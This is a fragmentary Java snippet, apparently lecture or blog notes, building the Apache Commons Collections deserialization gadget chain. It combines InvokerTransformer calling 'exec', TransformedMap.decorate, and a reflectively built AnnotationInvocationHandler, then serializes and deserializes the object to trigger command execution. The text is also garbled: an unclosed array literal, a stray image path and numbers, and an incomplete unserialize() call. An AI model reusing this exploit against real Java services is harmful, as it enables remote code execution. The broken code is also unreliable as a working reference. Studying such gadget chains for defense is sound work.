 //
2 19 2 2
InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{
//invokerTransformer.transform(r);
HashMap<Object, Object> map = new HashMap<>();
map.put("key","aaa");
Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,invokerTransformer);
// for(Map.Entry entry:transformedMap.entrySet()){
// entry.setValue(r);
// }
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationdhdlConstructor = c.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationdhdlConstructor.setAccessible(true);
Object o = annotationInvocationdhdlConstructor.newInstance(Override.class,transformedMap);
serialize(o);
unserialize()
}